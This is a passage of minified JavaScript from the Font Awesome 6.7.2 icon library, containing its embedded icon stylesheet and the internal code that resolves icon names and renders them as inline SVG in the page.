").concat(i.y/mn,"em) "),c+="scale(".concat(i.size/mn*(i.flipX?-1:1),", ").concat(i.size/mn*(i.flipY?-1:1),") "),c+="rotate(".concat(i.rotate,"deg) "),c}var L0=`:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-counter-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(-1 * var(--fa-li-width, 2em));
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1, 1) translateY(0);
  }
  100% {
    transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, 100% {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}`;function pc(){const l=ic,i=sc,r=ae.cssPrefix,s=ae.replacementClass;let f=L0;if(r!==l||s!==i){const c=new RegExp("\\.".concat(l,"\\-"),"g"),m=new RegExp("\\--".concat(l,"\\-"),"g"),p=new RegExp("\\.".concat(i),"g");f=f.replace(c,".".concat(r,"-")).replace(m,"--".concat(r,"-")).replace(p,".".concat(s))}return f}let hc=!1;function Tr(){ae.autoAddCss&&!hc&&(_0(pc()),hc=!0)}var U0={mixout(){return{dom:{css:pc,insertCss:Tr}}},hooks(){return{beforeDOMElementCreation(){Tr()},beforeI2svg(){Tr()}}}};const Kt=dn||{};Kt[kt]||(Kt[kt]={}),Kt[kt].styles||(Kt[kt].styles={}),Kt[kt].hooks||(Kt[kt].hooks={}),Kt[kt].shims||(Kt[kt].shims=[]);var Ht=Kt[kt];const gc=[],vc=function(){Ce.removeEventListener("DOMContentLoaded",vc),bi=1,gc.map(l=>l())};let bi=!1;Zt&&(bi=(Ce.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(Ce.readyState),bi||Ce.addEventListener("DOMContentLoaded",vc));function H0(l){Zt&&(bi?setTimeout(l,0):gc.push(l))}function rl(l){const{tag:i,attributes:r={},children:s=[]}=l;return typeof l=="string"?mc(l):"<".concat(i," ").concat(D0(r),">").concat(s.map(rl).join(""),"</").concat(i,">")}function yc(l,i,r){if(l&&l[i]&&l[i][r])return{prefix:i,iconName:r,icon:l[i][r]}}var Er=function(i,r,s,f){var c=Object.keys(i),m=c.length,p=r,g,h,y;for(s===void 0?(g=1,y=i[c[0]]):(g=0,y=s);g<m;g++)h=c[g],y=p(y,i[h],h,i);return y};function B0(l){const i=[];let r=0;const s=l.length;for(;r<s;){const f=l.charCodeAt(r++);if(f>=55296&&f<=56319&&r<s){const c=l.charCodeAt(r++);(c&64512)==56320?i.push(((f&1023)<<10)+(c&1023)+65536):(i.push(f),r--)}else i.push(f)}return i}function xr(l){const i=B0(l);return i.length===1?i[0].toString(16):null}function G0(l,i){const r=l.length;let s=l.charCodeAt(i),f;return s>=55296&&s<=56319&&r>i+1&&(f=l.charCodeAt(i+1),f>=56320&&f<=57343)?(s-55296)*1024+f-56320+65536:s}function bc(l){return Object.keys(l).reduce((i,r)=>{const s=l[r];return!!s.icon?i[s.iconName]=s.icon:i[r]=s,i},{})}function wr(l,i){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const{skipHooks:s=!1}=r,f=bc(i);typeof Ht.hooks.addPack=="function"&&!s?Ht.hooks.addPack(l,bc(i)):Ht.styles[l]=X(X({},Ht.styles[l]||{}),f),l==="fas"&&wr("fa",i)}const{styles:ul,shims:Y0}=Ht,Sc=Object.keys(gr),j0=Sc.reduce((l,i)=>(l[i]=Object.keys(gr[i]),l),{});let Ar=null,Tc={},Ec={},xc={},wc={},Ac={};function q0(l){return~A0.indexOf(l)}function V0(l,i){const r=i.split("-"),s=r[0],f=r.slice(1).join("-");return s===l&&f!==""&&!q0(f)?f:null}const Oc=()=>{const l=s=>Er(ul,(f,c,m)=>(f[m]=Er(c,s,{}),f),{});Tc=l((s,f,c)=>(f[3]&&(s[f[3]]=c),f[2]&&f[2].filter(p=>typeof p=="number").forEach(p=>{s[p.toString(16)]=c}),s)),Ec=l((s,f,c)=>(s[c]=c,f[2]&&f[2].filter(p=>typeof p=="string").forEach(p=>{s[p]=c}),s)),Ac=l((s,f,c)=>{const m=f[2];return s[c]=c,m.forEach(p=>{s[p]=c}),s});const i="far"in ul||ae.autoFetchSvg,r=Er(Y0,(s,f)=>{const c=f[0];let m=f[1];const p=f[2];return m==="far"&&!i&&(m="fas"),typeof c=="string"&&(s.names[c]={prefix:m,iconName:p}),typeof c=="number"&&(s.unicodes[c.toString(16)]={prefix:m,iconName:p}),s},{names:{},unicodes:{}});xc=r.names,wc=r.unicodes,Ar=Si(ae.styleDefault,{family:ae.familyDefault})};z0(l=>{Ar=Si(l.styleDefault,{family:ae.familyDefault})}),Oc();function Or(l,i){return(Tc[l]||{})[i]}function X0(l,i){return(Ec[l]||{})[i]}function Xn(l,i){return(Ac[l]||{})[i]}function Mc(l){return xc[l]||{prefix:null,iconName:null}}function Q0(l){const i=wc[l],r=Or("fas",l);return i||(r?{prefix:"fas",iconName:r}:null)||{prefix:null,iconName:null}}function pn(){return Ar}const zc=()=>({prefix:null,iconName:null,rest:[]});function Z0(l){let i=We;const r=Sc.reduce((s,f)=>(s[f]="".concat(ae.cssPrefix,"-").concat(f),s),{});return tc.forEach(s=>{(l.includes(r[s])||l.some(f=>j0[s].includes(f)))&&(i=s)}),i}function Si(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{family:r=We}=i,s=S0[r][l];if(r===gi&&!l)return"fad";const f=fc[r][l]||fc[r][s],c=l in Ht.styles?l:null;return f||c||null}function k0(l){let i=[],r=null;return l.forEach(s=>{const f=V0(ae.cssPrefix,s);f?r=f:s&&i.push(s)}),{iconName:r,rest:i}}function _c(l){return l.sort().filter((i,r,s)=>s.indexOf(i)===r)}function Ti(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{skipLookups:r=!1}=i;let s=null;const f=or.concat(u0),c=_c(l.filter(S=>f.includes(S))),m=_c(l.filter(S=>!or.includes(S))),p=c.filter(S=>(s=S,!ec.includes(S))),[g=null]=p,h=Z0(c),y=X(X({},k0(m)),{},{prefix:Si(g,{family:h})});return X(X(X({},y),F0({values:l,family:h,styles:ul,config:ae,canonical:y,givenPrefix:s})),K0(r,s,y))}function K0(l,i,r){let{prefix:s,iconName:f}=r;if(l||!s||!f)return{prefix:s,iconName:f};const c=i==="fa"?Mc(f):{},m=Xn(s,f);return f=c.iconName||m||f,s=c.prefix||s,s==="far"&&!ul.far&&ul.fas&&!ae.autoFetchSvg&&(s="fas"),{prefix:s,iconName:f}}const P0=tc.filter(l=>l!==We||l!==gi),J0=Object.keys(ur).filter(l=>l!==We).map(l=>Object.keys(ur[l])).flat();function F0(l){const{values:i,family:r,canonical:s,givenPrefix:f="",styles:c={},config:m={}}=l,p=r===gi,g=i.includes("fa-duotone")||i.includes("fad"),h=m.familyDefault==="duotone",y=s.prefix==="fad"||s.prefix==="fa-duotone";if(!p&&(g||h||y)&&(s.prefix="fad"),(i.includes("fa-brands")||i.includes("fab"))&&(s.prefix="fab"),!s.prefix&&P0.includes(r)&&(Object.keys(c).find(x=>J0.includes(x))||m.autoFetchSvg)){const x=e0.get(r).defaultShortPrefixId;s.prefix=x,s.iconName=Xn(s.prefix,s.iconName)||s.iconName}return(s.prefix==="fa"||f==="fa")&&(s.prefix=pn()||"fas"),s}class I0{constructor(){this.definitions={}}add(){for(var i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s];const f=r.reduce(this._pullDefinitions,{});Object.keys(f).forEach(c=>{this.definitions[c]=X(X({},this.definitions[c]||{}),f[c]),wr(c,f[c]);const m=gr[We][c];m&&wr(m,f[c]),Oc()})}reset(){this.definitions={}}_pullDefinitions(i,r){const s=r.prefix&&r.iconName&&r.icon?{0:r}:r;return Object.keys(s).map(f=>{const{prefix:c,iconName:m,icon:p}=s[f],g=p[2];i[c]||(i[c]={}),g.length>0&&g.forEach(h=>{typeof h=="string"&&(i[c][h]=p)}),i[c][m]=p}),i}}let Cc=[],da={};const ma={},W0=Object.keys(ma);function $0(l,i){let{mixoutsTo:r}=i;return Cc=l,da={},Object.keys(ma).forEach(s=>{W0.indexOf(s)===-1&&delete ma[s]}),Cc.forEach(s=>{const f=s.mixout?s.mixout():{};if(Object.keys(f).forEach(c=>{typeof f[c]=="function"&&(r[c]=f[c]),typeof f[c]=="object"&&Object.keys(f[c]).forEach(m=>{r[c]||(r[c]={}),r[c][m]=f[c][m]})}),s.hooks){const c=s.hooks();Object.keys(c).forEach(m=>{da[m]||(da[m]=[]),da[m].push(c[m])})}s.provides&&s.provides(ma)}),r}function Mr(l,i){for(var r=arguments.length,s=new Array(r>2?r-2:0),f=2;f<r;f++)s[f-2]=arguments[f];return(da[l]||[]).forEach(m=>{i=m.apply(null,[i,...s])}),i}function Qn(l){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];(da[l]||[]).forEach(c=>{c.apply(null,r)})}function hn(){const l=arguments[0],i=Array.prototype.slice.call(arguments,1);return ma[l]?ma[l].apply(null,i):void 0}function zr(l){l.prefix==="fa"&&(l.prefix="fas");let{iconName:i}=l;const r=l.prefix||pn();if(i)return i=Xn(r,i)||i,yc(Dc.definitions,r,i)||yc(Ht.styles,r,i)}const Dc=new I0,ft={noAuto:()=>{ae.autoReplaceSvg=!1,ae.observeMutations=!1,Qn("noAuto")},config:ae,dom:{i2svg:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return Zt?(Qn("beforeI2svg",l),hn("pseudoElements2svg",l),hn("i2svg",l)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i}=l;ae.autoReplaceSvg===!1&&(ae.autoReplaceSvg=!0),ae.observeMutations=!0,H0(()=>{ey({autoReplaceSvgRoot:i}),Qn("watch",l)})}},parse:{icon:l=>{if(l===null)return null;if(typeof l=="object"&&l.prefix&&l.iconName)return{prefix:l.prefix,iconName:Xn(l.prefix,l.iconName)||l.iconName};if(Array.isArray(l)&&l.length===2){const i=l[1].indexOf("fa-")===0?l[1].slice(3):l[1],r=Si(l[0]);return{prefix:r,iconName:Xn(r,i)||i}}if(typeof l=="string"&&(l.indexOf("".concat(ae.cssPrefix,"-"))>-1||l.match(T0))){const i=Ti(l.split(" "),{skipLookups:!0});return{prefix:i.prefix||pn(),iconName:Xn(i.prefix,i.iconName)||i.iconName}}if(typeof l=="string"){const i=pn();return{prefix:i,iconName:Xn(i,l)||l}}}},library:Dc,findIconDefinition:zr,toHtml:rl},ey=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i=Ce}=l;(Object.keys(Ht.styles).length>0||ae.autoFetchSvg)&&Zt&&ae.autoReplaceSvg&&ft.dom.i2svg({node:i})};function Ei(l,i){return Object.defineProperty(l,"abstract",{get:i}),Object.defineProperty(l,"html",{get:function(){return l.abstract.map(r=>rl(r))}}),Object.defineProperty(l,"node",{get:function(){if(!Zt)return;const r=Ce.createElement("div");return r.innerHTML=l.html,r.children}}),l}function ty(l){let{children:i,main:r,mask:s,attributes:f,styles:c,transform:m}=l;if(Sr(m)&&r.found&&!s.found){const{width:p,height:g}=r,h={x:p/g/2,y:.5};f.style=yi(X(X({},c),{},{"transform-origin":"".concat(h.x+m.x/16,"em ").concat(h.y+m.y/16,"em")}))}return[{tag:"svg",attributes:f,children:i}]}function ny(l){let{prefix:i,iconName:r,children:s,attributes:f,symbol:c}=l;const m=c===!0?"".concat(i,"-").concat(ae.cssPrefix,"-").concat(r):c;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:X(X({},f),{},{id:m}),children:s}]}]}function _r(l){const{icons:{main:i,mask:r},prefix:s,iconName:f,transform:c,symbol:m,title:p,maskId:g,titleId:h,extra:y,watchable:S=!1}=l,{width:x,height:D}=r.found?r:i,w=i0.includes(s),R=[ae.replacementClass,f?"".concat(ae.cssPrefix,"-").concat(f):""].filter(B=>y.classes.indexOf(B)===-1).filter(B=>B!==""||!!B).concat(y.classes).join(" ");let q={children:[],attributes:X(X({},y.attributes),{},{"data-prefix":s,"data-icon":f,class:R,role:y.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(x," ").concat(D)})};const _=w&&!~y.classes.indexOf("fa-fw")?{width:"".concat(x/D*16*.0625,"em")}:{};S&&(q.attributes[Vn]=""),p&&(q.children.push({tag:"title",attributes:{id:q.attributes["aria-labelledby"]||"title-".concat(h||sl())},children:[p]}),delete q.attributes.title);const G=X(X({},q),{},{prefix:s,iconName:f,main:i,mask:r,maskId:g,transform:c,symbol:m,styles:X(X({},_),y.styles)}),{children:Y,attributes:Z}=r.found&&i.found?hn("generateAbstractMask",G)||{children:[],attributes:{}}:hn("generateAbstractIcon",G)||{children:[],attributes:{}};return G.children=Y,G.attributes=Z,m?ny(G):ty(G)}function Nc(l){const{content:i,width:r,height:s,transform:f,title:c,extra:m,watchable:p=!1}=l,g=X(X(X({},m.attributes),c?{title:c}:{}),{},{class:m.classes.join(" ")});p&&(g[Vn]="");const h=X({},m.styles);Sr(f)&&(h.transform=R0({transform:f,startCentered:!0,width:r,height:s}),h["-webkit-transform"]=h.transform);const y=yi(h);y.length>0&&(g.style=y);const S=[];return S.push({tag:"span",attributes:g,children:[i]}),c&&S.push({tag:"span",attributes:{class:"sr-only"},children:[c]}),S}function ay(l){const{content:i,title:r,extra:s}=l,f=X(X(X({},s.attributes),r?{title:r}:{}),{},{class:s.classes.join(" ")}),c=yi(s.styles);c.length>0&&(f.style=c);const m=[];return m.push({tag:"span",attributes:f,children:[i]}),r&&m.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),m}const{styles:Cr}=Ht;function Dr(l){const i=l[0],r=l[1],[s]=l.slice(4);let f=null;return Array.isArray(s)?f={tag:"g",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.SECONDARY),fill:"currentColor",d:s[0]}},{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.PRIMARY),fill:"currentColor",d:s[1]}}]}:f={tag:"path",attributes:{fill:"currentColor",d:s}},{found:!0,width:i,height:r,icon:f}}const ly={found:!1,width:512,height:512};function iy(l,i){!uc&&!ae.showMissingIcons&&l&&console.error('Icon with name "'.concat(l,'" and prefix "').concat(i,'" is missing.'))}function Nr(l,i){let r=i;return i==="fa"&&ae.styleDefault!==null&&(i=pn()),new Promise((s,f)=>{if(r==="fa"){const c=Mc(l)||{};l=c.iconName||l,i=c.prefix||i}if(l&&i&&Cr[i]&&Cr[i][l]){const c=Cr[i][l];return s(Dr(c))}iy(l,i),s(X(X({},ly),{},{icon:ae.showMissingIcons&&l?hn("missingIconAbstract")||{}:{}}))})}const Rc=()=>{},Rr=ae.measurePerformance&&hi&&hi.mark&&hi.measure?hi:{mark:Rc,measure:Rc},ol='FA "6.7.2"',sy=l=>(Rr.mark("".concat(ol," ").concat(l," begins")),()=>Lc(l)),Lc=l=>{Rr.mark("".concat(ol," ").concat(l," ends")),Rr.measure("".concat(ol," ").concat(l),"".concat(ol," ").concat(l," begins"),"".concat(ol," ").concat(l," ends"))};var Lr={begin:sy,end:Lc};const xi=()=>{};function Uc(l){return typeof(l.getAttribute?l.getAttribute(Vn):null)=="string"}function ry(l){const i=l.getAttribute?l.getAttribute(dr):null,r=l.getAttribute?l.getAttribute(mr):null;return i&&r}function uy(l){return l&&l.classList&&l.classList.contains&&l.classList.contains(ae.replacementClass)}function oy(){return ae.autoReplaceSvg===!0?wi.replace:wi[ae.autoReplaceSvg]||wi.replace}function fy(l){return Ce.createElementNS("http://www.w3.org/2000/svg",l)}function cy(l){return Ce.createElement(l)}function Hc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{ceFn:r=l.tag==="svg"?fy:cy}=i;if(typeof l=="string")return Ce.createTextNode(l);const s=r(l.tag);return Object.keys(l.attributes||[]).forEach(function(c){s.setAttribute(c,l.attributes[c])}),(l.children||[]).forEach(function(c){s.appendChild(Hc(c,{ceFn:r}))}),s}function dy(l){let i=" ".concat(l.outerHTML," ");return i="".concat(i,"Font Awesome fontawesome.com "),i}const wi={replace:function(l){const i=l[0];if(i.parentNode)if(l[1].forEach(r=>{i.parentNode.insertBefore(Hc(r),i)}),i.getAttribute(Vn)===null&&ae.keepOriginalSource){let r=Ce.createComment(dy(i));i.parentNode.replaceChild(r,i)}else i.remove()},nest:function(l){const i=l[0],r=l[1];if(~br(i).indexOf(ae.replacementClass))return wi.replace(l);const s=new RegExp("".concat(ae.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){const c=r[0].attributes.class.split(" ").reduce((m,p)=>(p===ae.replacementClass||p.match(s)?m.toSvg.push(p):m.toNode.push(p),m),{toNode:[],toSvg:[]});r[0].attributes.class=c.toSvg.join(" "),c.toNode.length===0?i.removeAttribute("class"):i.setAttribute("class",c.toNode.join(" "))}const f=r.map(c=>rl(c)).join(`
